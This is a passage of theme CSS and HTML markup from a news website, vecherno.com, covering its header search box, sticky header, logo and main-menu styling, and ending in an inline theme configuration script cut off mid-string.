                }.tdi_55_01f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_01f .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_01f .result-msg,
                .tdi_55_01f .result-msg a{
                    color: #266fef;
                }.tdi_55_01f .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_01f .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_01f .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_01f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_01f .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_01f .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_01f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_01f .entry-thumb{
					background-position: center 20%;
				}.tdi_55_01f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_01f .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_01f .td-image-container,
				.ie11 .tdi_55_01f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_01f .td-module-meta-info,
				.ie11 .tdi_55_01f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_01f .td-post-vid-time{
					display: block;
				}.tdi_55_01f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_01f .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_01f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_01f .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_01f .td-read-more{
					display: none;
				}.tdi_55_01f .entry-review-stars{
					display: none;
				}.tdi_55_01f .td-icon-star,
                .tdi_55_01f .td-icon-star-empty,
                .tdi_55_01f .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_01f .td-module-comments{
					display: none;
				}.tdi_55_01f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_01f .td-post-category:hover{
					color: #000000;
				}.tdi_55_01f .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_01f .td_module_wrap:hover .td-module-title a,
				.tdi_55_01f .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_01f .td-post-author-name a{
					color: #666666;
				}.tdi_55_01f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_01f .td-editor-date,
				.tdi_55_01f .td-editor-date .td-post-author-name,
				.tdi_55_01f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_01f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_01f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_01f .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_01f .result-msg{
                    padding: 6px 0;
                }.tdi_55_01f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_01f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_01f .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_01f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_01f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_01f .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_01f .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_01f .result-msg{
                    padding: 4px 0;
                }.tdi_55_01f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_01f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_01f .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_01f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_01f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_01f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_01f .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_10b" class="tdc-zone"><div class="tdc_zone tdi_57_1c9  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_1c9{
                    min-height: 0;
                }.tdi_57_1c9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_1c9:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_1c9{
position:relative;
}

</style>
<div class="tdi_56_10b_rand_style td-element-style" ><style>
.tdi_56_10b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_77f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_7b7 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_7b7{
                    min-height: 0;
                }.tdi_59_7b7 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_7b7,
				.tdi_59_7b7 .tdc-columns{
				    display: block;
				}.tdi_59_7b7 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_77f_rand_style td-element-style" ></div><div class="vc_column tdi_61_71f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_71f{
                    vertical-align: baseline;
                }.tdi_61_71f .wpb_wrapper,
				.tdi_61_71f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_71f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_71f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_9b6 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_b39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_790  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_790{
                    min-height: 0;
                }.tdi_65_790,
				.tdi_65_790 .tdc-columns{
				    display: block;
				}.tdi_65_790 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_700  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_700{
                    vertical-align: baseline;
                }.tdi_67_700 .wpb_wrapper,
				.tdi_67_700 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_700 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_700 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_97c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_97c" >
<style>

/* inline tdc_css att */

.tdi_68_97c{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_97c{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_97c{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_97c{
                    display: inline-block;
                }.tdi_68_97c .tdb-logo-a,
                .tdi_68_97c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_97c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_97c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_97c .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_97c .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_97c .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_97c .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_97c .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_97c .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_97c .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_97c .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_97c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_97c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_97c .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_97c .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_97c .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_196 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_196"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_196{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_196{
                    display: inline-block;
                }.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_196 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_196 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_196 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_196 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_196 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more,
                .tdi_69_196 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_196 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_196 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_196 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_196 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_196 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_196 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_196 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_196:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_196 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_196 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more,
                .tdi_69_196 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_196 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_196 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_196 .tdb-menu > li > a,
                .tdi_69_196 .td-subcat-more,
                .tdi_69_196 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_196 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_196 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_196 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_196 .tdb-menu > li.current-menu-item > a,
				.tdi_69_196 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_196 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_196 .tdb-menu > li:hover > a,
				.tdi_69_196 .tdb-menu > li.tdb-hover > a,
				.tdi_69_196 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_196 .tdb-menu > li > a:after,
				.tdi_69_196 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_196 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_196 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_196 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_196 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_196 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_196 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_196 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_6f4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_6f4" >
<style>
/* custom css */
.tdi_70_6f4 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_6f4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_6f4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_6f4 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_6f4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_6f4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6f4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_6f4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_6f4 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_6f4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_6f4 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_6f4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_6f4 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_6f4 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_6f4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_6f4 .td-module-meta-info,
				.ie11 .tdi_70_6f4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_6f4 .td-post-vid-time{
					display: block;
				}.tdi_70_6f4 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_6f4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_6f4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_6f4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_6f4 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_6f4 .entry-review-stars{
					display: inline-block;
				}.tdi_70_6f4 .td-icon-star,
                .tdi_70_6f4 .td-icon-star-empty,
                .tdi_70_6f4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_6f4 .td-module-comments{
					display: none;
				}.tdi_70_6f4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_6f4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_6f4 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_6f4 .td-post-category:hover{
					color: #000000;
				}.tdi_70_6f4 .td-module-title a{
					color: #051d2d;
				}.tdi_70_6f4 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_6f4 .td-post-author-name a{
					color: #666666;
				}.tdi_70_6f4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_6f4.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_6f4 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_6f4 .td-editor-date,
				.tdi_70_6f4 .td-editor-date .td-post-author-name,
				.tdi_70_6f4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_6f4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_6f4 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_6f4 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_6f4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6f4 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6f4 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6f4 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_6f4 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_6f4 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_6f4 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6f4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6f4 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_6f4 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6f4 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_6f4 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_6f4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6f4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6f4 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_6f4 = new tdBlock();
block_tdi_70_6f4.id = "tdi_70_6f4";
block_tdi_70_6f4.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1Ii